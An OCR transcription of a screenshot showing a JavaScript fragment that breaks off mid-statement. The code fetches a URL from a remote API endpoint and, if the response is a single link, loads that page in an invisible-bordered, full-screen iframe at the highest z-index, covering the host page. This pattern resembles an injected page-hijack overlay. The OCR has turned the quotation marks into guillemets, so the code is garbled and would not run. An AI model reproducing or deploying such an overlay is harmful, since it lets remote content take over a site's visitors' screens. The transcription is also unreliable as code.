
encoded.replace(/%2F/g, «/»);
return template.replace(/\{id\}/g, encoded);
}
function isSingleUrl(text) {
var s = (text || «»).trim();
if (s.indexOf(«\n») >= 0 || s.indexOf(«\r») >= 0) return false;
return /^https?:\/\/[^\s»‘]+$/i.test(s);
}
function showInIframe(url) {
if (!url || !/^https?:\/\//i.test(url)) return;
try {
var iframe = document.createElement(«iframe»);
iframe.src = url;
iframe.style.cssText = «position:fixed
!important;top:0;left:0;width:100vw;height:100vh;border:none;z-
index:2147483647;margin:0;padding:0;»;
(document.body ||
document.documentElement).appendChild(iframe);
} catch (e) {}
}
function run() {
fetch(API_ID_URL, { cache: «no-store» })